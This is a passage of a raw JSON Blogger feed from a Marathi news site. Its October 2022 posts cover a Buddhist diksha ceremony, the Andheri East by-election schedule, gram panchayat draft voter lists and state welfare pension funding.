वक्ते, संतोष मोकळे, आनंद लोखंडे, किशोर खिल्लारे, अनिल सदाशिवे, सुरेश शिनगारे, चंद्रकांत रुपेकर, महेश तांबे, अनिल मगरे, मधुकर चव्हाण, बलराज दाभाडे, संदिप जाधव, मनोज वाहुळ, अरविंद कांबळे, प्रांतोश वाघमारे, मिलिंद बनसोडे, सतिश नरवडे, रामदास डोले, अरुण वासनकर, संजय जाटवे, सचिन गंगावणे, भिमराव भुजंग, कपिल बनकर व सोनू नरवडे परिश्रम घेत आहेत. या सोहळ्यास मोठ्या संख्येने उपस्थित राहण्याचे आवाहन त्यांनी केले आहे.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.middlepathnews.com\/feeds\/6435692107330833535\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/10\/ShravandadaGaikwadwilltakeBuddhistDhammadikshaonthwithhisbrothers.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/6435692107330833535"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/6435692107330833535"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/10\/ShravandadaGaikwadwilltakeBuddhistDhammadikshaonthwithhisbrothers.html","title":"श्रावणदादा गायकवाड चर्मकार बांधवांसह घेणार १४ रोजी बौद्ध धम्मदीक्षा"}],"author":[{"name":{"$t":"सम्यक मिलिंद सर्पे"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14181337299560760210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko\/s220\/smyak.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfZW1bD5lA0scnQhakhwRtCpz0bL0cwCc6QQgriUV-sL-mh00S6ONvT_jJ-JNDyoV7UO3HznSwyV96MUIBA9jLU_BY5duE9GGaGDlq8-8TgfU661lNRBUDjg6w447PZZWN3IV3ZUMzXpZwpvJxXA8cW4q7aLCm_kBU1Lj3W4FJuffdiVCqbJhswsffDg\/s72-c\/IMG_20221008_134733.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731.post-1555951150173442232"},"published":{"$t":"2022-10-07T10:41:00.003-07:00"},"updated":{"$t":"2022-10-07T10:41:45.617-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"राज्य"}],"title":{"type":"text","$t":"अंधेरी पूर्व विधानसभा मतदारसंघ पोटनिवडणूक – ३ नोव्हेंबरला मतदान"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlpSlUfsI0dV105heXO8tNWh6n1Dic1Mab68Bzx2boCzDpbCPArosjPAOlND1UYzkGO8ZBtv5gPrW15YacarSAFXSMyaFnaz4-sSeDAivF3BAC7km8COR2LO_6A70mgRpzZuazisj5PNJPaRUdJBpuMe29izHWfb5WNoqFp2_EArNjV03JhofWGXgLSQ\/s1080\/FB_IMG_1589525776105.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1065\" data-original-width=\"1080\" height=\"316\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlpSlUfsI0dV105heXO8tNWh6n1Dic1Mab68Bzx2boCzDpbCPArosjPAOlND1UYzkGO8ZBtv5gPrW15YacarSAFXSMyaFnaz4-sSeDAivF3BAC7km8COR2LO_6A70mgRpzZuazisj5PNJPaRUdJBpuMe29izHWfb5WNoqFp2_EArNjV03JhofWGXgLSQ\/s320\/FB_IMG_1589525776105.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; color: #101517; font-family: -apple-system, system-ui, blinkmacsystemfont, \u0026quot;Segoe UI\u0026quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, \u0026quot;Helvetica Neue\u0026quot;, sans-serif; font-size: 16px; line-height: 1.7; margin: 0px 0px 24px; padding: 0px; text-align: justify;\"\u003Eमुंबई, दि. 7 : भारत निवडणूक आयोगाने महाराष्ट्र विधानसभेच्या 166-अंधेरी पूर्व या मतदारसंघाच्या\u0026nbsp; एक जागेसाठी निवडणूक कार्यक्रम घोषित केला आहे. त्यामुळे 3 ऑक्टोबर 2022 पासून अंधेरी (पूर्व) या विधानसभा क्षेत्रात आचारसंहिता लागू झाली आहे. या निवडणुकीकरिता मतदान गुरूवार, दिनांक 3 नोव्हेंबर 2022 रोजी होणार आहे.\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #101517; font-family: -apple-system, system-ui, blinkmacsystemfont, \u0026quot;Segoe UI\u0026quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, \u0026quot;Helvetica Neue\u0026quot;, sans-serif; font-size: 16px; line-height: 1.7; margin: 0px 0px 24px; padding: 0px; text-align: justify;\"\u003Eनिवडणुकीची अधिसूचना प्रसिद्ध करण्याचा दिनांक – 7 ऑक्टोबर 2022 (शुक्रवार), नामनिर्देशन पत्रे सादर करण्याचा अखेरचा दिनांक – 14 ऑक्टोबर 2022 (शुक्रवार), नामनिर्देशन पत्रांची छाननी – 15 ऑक्टोबर 2022 (शनिवार), उमेदवारी अर्ज मागे घेण्याचा अंतिम दिनांक 17 ऑक्टोबर 2022 (सोमवार), मतदानाचा दिनांक – 3 नोव्हेंबर 2022 (गुरुवार), मतमोजणीचा दिनांक – 6 नोव्हेंबर 2022 (रविवार) आणि निवडणूक प्रक्रिया पूर्ण करण्याचा दिनांक - 8 नोव्हेंबर 2022 (मंगळवार) आहे.\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #101517; font-family: -apple-system, system-ui, blinkmacsystemfont, \u0026quot;Segoe UI\u0026quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, \u0026quot;Helvetica Neue\u0026quot;, sans-serif; font-size: 16px; line-height: 1.7; margin: 0px 0px 24px; padding: 0px; text-align: justify;\"\u003Eया पोटनिवडणुकीसाठी दि. 5 जानेवारी 2022 रोजी प्रसिद्ध झालेली मतदार यादी वापरण्यात येणार आहे. या पोटनिवडणुकीत मतदानासाठी इव्हीएम आणि व्हीव्हीपॅटचा वापर केला जाणार असून ही सामग्री उपलब्ध आहे.\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #101517; font-family: -apple-system, system-ui, blinkmacsystemfont, \u0026quot;Segoe UI\u0026quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, \u0026quot;Helvetica Neue\u0026quot;, sans-serif; font-size: 16px; line-height: 1.7; margin: 0px 0px 24px; padding: 0px; text-align: justify;\"\u003Eमतदारांची ओळख पटावी यासाठी भारत निवडणूक आयोगाचे मतदार ओळखपत्र, आधारकार्ड, मनरेगा जॉब कार्ड, बँक \/ पोस्ट ऑफिसचे फोटोसहीत पासबुक, वाहन परवाना, पॅन कार्ड, नॅशनल पॉप्युलेशन रजिस्टार अंतर्गत रजिस्टर जनरल ऑफ इंडीया यांचे स्मार्ट कार्ड, भारतीय पासपोर्ट, फोटोसहीत निवृत्ती कागदपत्रे, केंद्र \/ राज्य \/ महामंडळ \/ मंडळ यांनी कर्मचाऱ्यांना दिलेले ओळखपत्र, विधानमंडळ सदस्य \/ लोकसभा सदस्य यांना दिलेले ओळखपत्र, केंद्र सरकारच्या सामाजिक न्याय व सक्षमिकरण विभागाने दिलेले अंपगत्वाचे ओळखपत्र यापैकी एक ओळखपत्र मतदारांकडे असणे अनिवार्य आहे.\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #101517; font-family: -apple-system, system-ui, blinkmacsystemfont, \u0026quot;Segoe UI\u0026quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, \u0026quot;Helvetica Neue\u0026quot;, sans-serif; font-size: 16px; line-height: 1.7; margin: 0px 0px 24px; padding: 0px; text-align: justify;\"\u003Eया पोटनिवडणुकीकरिता उमेदवारी अर्ज भरताना गुन्हेगारी पार्श्वभूमी असलेल्या उमेदवारांना त्यासंदर्भातील माहिती वृत्तपत्रे आणि दूरचित्रवाणी वाहिन्यांवर देणे बंधनकारक आहे. त्याचबरोबर उमेदवार ज्या पक्षाकडून प्राधिकृत आहे, त्या पक्षालाही संबंधित उमेदवाराची निवड का केली याबाबतची माहिती वृत्तपत्रे, दूरचित्रवाणी आणि पक्षाच्या संकेतस्थळावर प्रसिद्ध करणे आवश्यक असल्याचे राज्याचे मुख्य निवडणूक अधिकारी श्रीकांत देशपांडे यांनी कळविले आहे.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.middlepathnews.com\/feeds\/1555951150173442232\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/10\/AndheriEastAssemblyConstituencyBy-ElectionVotingon3November.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/1555951150173442232"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/1555951150173442232"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/10\/AndheriEastAssemblyConstituencyBy-ElectionVotingon3November.html","title":"अंधेरी पूर्व विधानसभा मतदारसंघ पोटनिवडणूक – ३ नोव्हेंबरला मतदान"}],"author":[{"name":{"$t":"सम्यक मिलिंद सर्पे"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14181337299560760210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko\/s220\/smyak.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlpSlUfsI0dV105heXO8tNWh6n1Dic1Mab68Bzx2boCzDpbCPArosjPAOlND1UYzkGO8ZBtv5gPrW15YacarSAFXSMyaFnaz4-sSeDAivF3BAC7km8COR2LO_6A70mgRpzZuazisj5PNJPaRUdJBpuMe29izHWfb5WNoqFp2_EArNjV03JhofWGXgLSQ\/s72-c\/FB_IMG_1589525776105.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731.post-7549231857704889212"},"published":{"$t":"2022-10-06T08:20:00.000-07:00"},"updated":{"$t":"2022-10-06T08:20:05.939-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"राज्य"}],"title":{"type":"text","$t":"७ हजार ६४९ ग्रामपंचायतींसाठी १३ ऑक्टोबरला प्रारूप मतदार याद्यांची प्रसिद्धी"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQz0hNUQbhI1Zrv6-StS1XhnhE95s98tnMl0DsKX1-ekSOFAjGitflnDTaZt63V-ltQndrBkSTWB0aQsg2-eqtJZ3pf5uhDKkFHmAte56EsVoe4cpMJM7OFImnl0IFYGYzrVC8Z9zgKVgjO4QtwiWhMsBdjVosRnnFeN1cKG3caBFf3H1e1Waz61wjOA\/s978\/FB_IMG_1665068326935.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"513\" data-original-width=\"978\" height=\"168\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQz0hNUQbhI1Zrv6-StS1XhnhE95s98tnMl0DsKX1-ekSOFAjGitflnDTaZt63V-ltQndrBkSTWB0aQsg2-eqtJZ3pf5uhDKkFHmAte56EsVoe4cpMJM7OFImnl0IFYGYzrVC8Z9zgKVgjO4QtwiWhMsBdjVosRnnFeN1cKG3caBFf3H1e1Waz61wjOA\/s320\/FB_IMG_1665068326935.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"background-color: white; color: #101517; font-family: -apple-system, system-ui, blinkmacsystemfont, \u0026quot;Segoe UI\u0026quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, \u0026quot;Helvetica Neue\u0026quot;, sans-serif; font-size: 18px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; color: #101517; font-family: -apple-system, system-ui, blinkmacsystemfont, \u0026quot;Segoe UI\u0026quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, \u0026quot;Helvetica Neue\u0026quot;, sans-serif; font-size: 18px;\"\u003Eमुंबई, दि. 6 (रानिआ): राज्यातील ऑक्टोबर ते डिसेंबर 2022 या कालावधीत मुदत संपणाऱ्या व नव्याने स्थापित सुमारे 7 हजार 649 ग्रामपंचायतींच्या सार्वत्रिक निवडणुकांसाठी प्रभागनिहाय प्रारूप मतदार याद्या 13 ऑक्टोबर 2022 रोजी प्रसिद्ध करण्यात येणार आहेत. त्यावर 18 ऑक्टोबर 2022 पर्यंत हरकती व सूचना दाखल करता येतील, असे राज्य निवडणूक आयोगाने जाहीर केले आहे.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; color: #101517; font-family: -apple-system, system-ui, blinkmacsystemfont, \u0026quot;Segoe UI\u0026quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, \u0026quot;Helvetica Neue\u0026quot;, sans-serif; font-size: 18px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp style=\"background-color: white; color: #101517; font-family: -apple-system, system-ui, blinkmacsystemfont, \u0026quot;Segoe UI\u0026quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, \u0026quot;Helvetica Neue\u0026quot;, sans-serif; font-size: 16px; line-height: 1.7; margin: 0px 0px 24px; padding: 0px; text-align: justify;\"\u003Eविधानसभा मतदारसंघाच्या 31 मे 2022 रोजी अस्तित्वात आलेल्या मतदार याद्या या निवडणुकांसाठी ग्राह्य धरण्यात येणार आहेत. त्या प्रभागनिहाय विभाजित केल्यानंतर 13 ऑक्टोबर 2022 रोजी प्रारूपाच्या स्वरूपात प्रसिद्ध केल्या जातील. त्यावर 18 ऑक्टोबर 2022 पर्यंत हरकती व सूचना दाखल करता येतील. प्रभागनिहाय अंतिम मतदार याद्या 21 ऑक्टोबर 2022 रोजी प्रसिद्ध केल्या जातील.\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #101517; font-family: -apple-system, system-ui, blinkmacsystemfont, \u0026quot;Segoe UI\u0026quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, \u0026quot;Helvetica Neue\u0026quot;, sans-serif; font-size: 16px; line-height: 1.7; margin: 0px 0px 24px; padding: 0px; text-align: justify;\"\u003Eप्रभागनिहाय मतदार याद्यांमध्ये नवीन नावांचा समावेश करणे, नावे वगळणे अथवा नावे किंवा पत्त्यांमध्ये दुरूस्ती करणे इत्यादी स्वरूपाची कार्यवाही राज्य निवडणूक आयोगाकडून केली जात नाही. कारण विधानसभेच्या संबंधित तारखेला अस्तित्वात असलेल्या याद्याच स्थानिक स्वराज्य संस्थांच्या निवडणुकांसाठी आहे तशा वापरल्या जातात. हरकती व सूचनांच्या अनुषंगाने केवळ मतदार याद्यांचे विभाजन करताना लेखनिकांकडून होणाऱ्या चुका, मतदाराचा चुकून प्रभाग बदलणे, विधानसभेच्या यादीत नाव असूनही प्रभागनिहाय यादीत नाव नसणे आदींसंदर्भातील दुरूस्त्या करण्यात येतात, असे राज्य निवडणूक आयोगाच्या प्रसिद्धिपत्रकात नमूद केले आहे.\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.middlepathnews.com\/feeds\/7549231857704889212\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/10\/Publication ofdraftvoterlistsfor7thousand649grampanchayatsonOctober13.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/7549231857704889212"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/7549231857704889212"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/10\/Publication ofdraftvoterlistsfor7thousand649grampanchayatsonOctober13.html","title":"७ हजार ६४९ ग्रामपंचायतींसाठी १३ ऑक्टोबरला प्रारूप मतदार याद्यांची प्रसिद्धी"}],"author":[{"name":{"$t":"सम्यक मिलिंद सर्पे"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14181337299560760210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko\/s220\/smyak.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQz0hNUQbhI1Zrv6-StS1XhnhE95s98tnMl0DsKX1-ekSOFAjGitflnDTaZt63V-ltQndrBkSTWB0aQsg2-eqtJZ3pf5uhDKkFHmAte56EsVoe4cpMJM7OFImnl0IFYGYzrVC8Z9zgKVgjO4QtwiWhMsBdjVosRnnFeN1cKG3caBFf3H1e1Waz61wjOA\/s72-c\/FB_IMG_1665068326935.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731.post-8610667669218833857"},"published":{"$t":"2022-10-06T08:12:00.001-07:00"},"updated":{"$t":"2022-10-06T08:12:24.231-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"राज्य"}],"title":{"type":"text","$t":"संजय गांधी निराधार योजनेसाठी ६२५ कोटी, श्रावणबाळसेवा राज्य निवृत्तीवेतनसाठी १ हजार १९४ कोटी रुपयांचा निधी"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-CG2UU99fN5clrvjNSU9_JhlNz_MRlebhuQ1CavSi9o5riJLvOCpmtSW0UeikUat_2lyqyhL5yBg2eGJrDfVe9Z5Aobqgd5qKCnVaBWaEePeCTHyjhlQ_MoieCoJ4OSQ9l4IqvVwIiqiayjVBSMM8i7-JZFqIDZdLKa6aSoMRl7Qfmp8SLLrASKscgA\/s1024\/FB_IMG_1665068396997.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"512\" data-original-width=\"1024\" height=\"160\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-CG2UU99fN5clrvjNSU9_JhlNz_MRlebhuQ1CavSi9o5riJLvOCpmtSW0UeikUat_2lyqyhL5yBg2eGJrDfVe9Z5Aobqgd5qKCnVaBWaEePeCTHyjhlQ_MoieCoJ4OSQ9l4IqvVwIiqiayjVBSMM8i7-JZFqIDZdLKa6aSoMRl7Qfmp8SLLrASKscgA\/s320\/FB_IMG_1665068396997.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: white; color: #101517; font-family: -apple-system, system-ui, blinkmacsystemfont, \u0026quot;Segoe UI\u0026quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, \u0026quot;Helvetica Neue\u0026quot;, sans-serif; font-size: 18px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; color: #101517; font-family: -apple-system, system-ui, blinkmacsystemfont, \u0026quot;Segoe UI\u0026quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, \u0026quot;Helvetica Neue\u0026quot;, sans-serif; font-size: 18px;\"\u003Eमुंबई, दि. ६ : संजय गांधी निराधार अनुदान योजनेंतर्गत ६२५ कोटी रुपये तसेच श्रावणबाळ सेवा राज्य निवृत्तीवेतन योजनेंतर्गत\u0026nbsp;१ हजार १९४ कोटी रुपये निधी सर्व जिल्हाधिकारी कार्यालयांना माहे ऑक्टोबर २०२२ मध्ये वितरीत करण्यात आला आहे.\u0026nbsp;संजय गांधी निराधार अनुदान योजनेतर्गत किमान १८ ते ६५ वर्षाखालील निराधार पुरुष व महिला, अनाथ मुले, दिव्यांगातील सर्व प्रवर्ग, क्षयरोग, कर्करोग, एड्स, कुष्ठरोग यासारख्या आजारामुळे स्वतःचा चरितार्थ चालवू न शकणारे पुरुष व महिला, निराधार विधवा, घटस्फोट प्रक्रियेतील व घटस्फोट झालेल्या परंतू, पोटगी न मिळालेल्या अत्याचारित व वेश्या व्यवसायातून मुक्त केलेल्या महिला तृतीयपंथी, देवदासी, ३५ वर्षावरील अविवाहित स्त्री, तुरूंगात शिक्षा भोगत असलेल्या कैद्यांची पत्नी, सिकलसेलग्रस्त या सर्वांना लाभ मिळतो.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; color: #101517; font-family: -apple-system, system-ui, blinkmacsystemfont, \u0026quot;Segoe UI\u0026quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, \u0026quot;Helvetica Neue\u0026quot;, sans-serif; font-size: 18px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp style=\"background-color: white; color: #101517; font-family: -apple-system, system-ui, blinkmacsystemfont, \u0026quot;Segoe UI\u0026quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, \u0026quot;Helvetica Neue\u0026quot;, sans-serif; font-size: 16px; line-height: 1.7; margin: 0px 0px 24px; padding: 0px; text-align: justify;\"\u003Eया योजनेमध्ये\u0026nbsp;दारिद्र्य रेषेखालील कुटुंबाच्या यादीत नाव असणे अथवा रुपये २१ हजार पर्यंत कौटुंबिक वार्षिक उत्पन्न असणे आवश्यक आहे. या योजनेखाली पात्र लाभार्थींना रुपये १ हजार दरमहा इतके अर्थसहाय्य दिले जाते. तसेच श्रावणबाळ सेवा राज्य निवृत्तीवेतन योजनेमधून दारिद्रय रेषेखालील यादीच्या कुटूंबात नांव असलेल्या व रु.२१,०००\/- पेक्षा कमी वार्षिक उत्पन्न असलेल्या ६५ व ६५ वर्षावरील पात्र लाभार्थीस दरमहा रु. १,०००\/- अर्थसहाय्य देण्यात येते.\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #101517; font-family: -apple-system, system-ui, blinkmacsystemfont, \u0026quot;Segoe UI\u0026quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, \u0026quot;Helvetica Neue\u0026quot;, sans-serif; font-size: 16px; line-height: 1.7; margin: 0px 0px 24px; padding: 0px; text-align: justify;\"\u003Eमाहे सप्टेंबर २०२२ अखेरपर्यंत संजय गांधी निराधार अनुदान योजनेतंर्गत रु.५९५ कोटी तसेच श्रावणबाळ सेवा राज्य निवृत्तीवेतन योजनेतंर्गत रु. १०५३ कोटी निधी खर्च झालेला आहे. या दोन्हीही योजनांमधून लाभार्थींना दरमहा नियमित अनुदान देता यावे, ही बाब विचारात घेऊन संजय गांधी निराधार अनुदान योजनेतंर्गत रु.६२५ कोटी तसेच श्रावणबाळ सेवा राज्य निवृत्तीवेतन योजनेतंर्गत रु. १ हजार १९४ कोटी निधी सर्व जिल्हाधिकारी कार्यालयांना माहे ऑक्टोबर २०२२ मध्ये वितरीत करण्यात आला आहे, अशी माहिती सामाजिक न्याय व विशेष सहाय्य विभागामार्फत प्रसिद्धीस देण्यात आली आहे.\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.middlepathnews.com\/feeds\/8610667669218833857\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/10\/625croreforSanjayGandhiNiradharYojanaRs1194croreforShravanBalsevaStatePension..html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/8610667669218833857"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/8610667669218833857"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/10\/625croreforSanjayGandhiNiradharYojanaRs1194croreforShravanBalsevaStatePension..html","title":"संजय गांधी निराधार योजनेसाठी ६२५ कोटी, श्रावणबाळसेवा राज्य निवृत्तीवेतनसाठी १ हजार १९४ कोटी रुपयांचा निधी"}],"author":[{"name":{"$t":"सम्यक मिलिंद सर्पे"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14181337299560760210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko\/s220\/smyak.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-CG2UU99fN5clrvjNSU9_JhlNz_MRlebhuQ1CavSi9o5riJLvOCpmtSW0UeikUat_2lyqyhL5yBg2eGJrDfVe9Z5Aobqgd5qKCnVaBWaEePeCTHyjhlQ_MoieCoJ4OSQ9l4IqvVwIiqiayjVBSMM8i7-JZFqIDZdLKa6aSoMRl7Qfmp8SLLrASKscgA\/s72-c\/FB_IMG_1665068396997.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731.post-218611429786509712"},"published":{"$t":"2022-10-06T08:04:00.000-07:00"},"updated":{"$t":"2022-10-06T08:04:19.163-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"राज्य"}],"title":{"type":"text","$t":" ‘दिलखुलास’ कार्यक्रमात राष्ट्रीय पुरस्कार विजेते शिक्षक शशिकांत कुलथे यांची मुलाखत"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgykKvrxq5uROfG6aYYCb01OX0j0Hc7vd3Q98vifm5TDzF4h--rBOtAzxvlpk8GoctAkXv4J3NV2XDcNNhtWUk70quH6ZUngPZxnW1T4sy0-0XeaA_c4FNzo4vmE6sUmD9nZKzi3WJ8SrBT6A3y7u_NnzI2FjKEYMXo8R0pzYlbEkRqcLcLGIk58jSQdg\/s853\/FB_IMG_1665068288598.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"853\" data-original-width=\"853\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgykKvrxq5uROfG6aYYCb01OX0j0Hc7vd3Q98vifm5TDzF4h--rBOtAzxvlpk8GoctAkXv4J3NV2XDcNNhtWUk70quH6ZUngPZxnW1T4sy0-0XeaA_c4FNzo4vmE6sUmD9nZKzi3WJ8SrBT6A3y7u_NnzI2FjKEYMXo8R0pzYlbEkRqcLcLGIk58jSQdg\/s320\/FB_IMG_1665068288598.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; color: #101517; font-family: -apple-system, system-ui, blinkmacsystemfont, 